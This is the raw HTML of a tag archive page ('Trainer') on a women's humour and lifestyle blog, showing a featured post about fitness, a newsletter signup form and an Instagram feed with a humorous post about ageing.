		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-trainer tag-1945 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Trainer
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/why-ill-never-have-a-rock-hard-body/" title="Why I’ll Never Have A Rock-Hard Body" class="wpex-featured-entry-link wpex-clr">

				<img width="3024" height="3024" src="https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507.jpg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507.jpg 3024w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-300x300.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-768x768.jpg 768w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-1024x1024.jpg 1024w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-500x500.jpg 500w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-600x600.jpg 600w, https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507-100x100.jpg 100w" sizes="(max-width: 3024px) 100vw, 3024px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												Why I’ll Never Have A Rock-Hard Body					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>6 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>9 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768712591" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="a230bae406" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=7goSDC4BQZMQ7kNvwGurBx9&amp;_nc_oc=AdmiqI4qcjjYxNXN_hjX-Y3TO-J9c8dR92BnisPE-qUfgI1w_v3oFQSnbcZ38rpEJOM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfocFyZv6rc7BJ0I52lFaBQCu1ut2ttfK2rItk-uHrKhUg&amp;oe=69719DFC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&#038;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_Afo4yu--8FbV9EgomUnuazzETKSAYKBXeO84w1CDA46n2g&#038;oe=6971BF05"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo4yu--8FbV9EgomUnuazzETKSAYKBXeO84w1CDA46n2g&amp;oe=6971BF05&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo4yu--8FbV9EgomUnuazzETKSAYKBXeO84w1CDA46n2g&amp;oe=6971BF05&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo4yu--8FbV9EgomUnuazzETKSAYKBXeO84w1CDA46n2g&amp;oe=6971BF05&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo4yu--8FbV9EgomUnuazzETKSAYKBXeO84w1CDA46n2g&amp;oe=6971BF05&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&#038;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_AfpwrqELtX19laT8O2bjxwYDMpGoMg--iEbIYnTS7_QqPw&#038;oe=6971B97F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpwrqELtX19laT8O2bjxwYDMpGoMg--iEbIYnTS7_QqPw&amp;oe=6971B97F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpwrqELtX19laT8O2bjxwYDMpGoMg--iEbIYnTS7_QqPw&amp;oe=6971B97F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpwrqELtX19laT8O2bjxwYDMpGoMg--iEbIYnTS7_QqPw&amp;oe=6971B97F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpwrqELtX19laT8O2bjxwYDMpGoMg--iEbIYnTS7_Q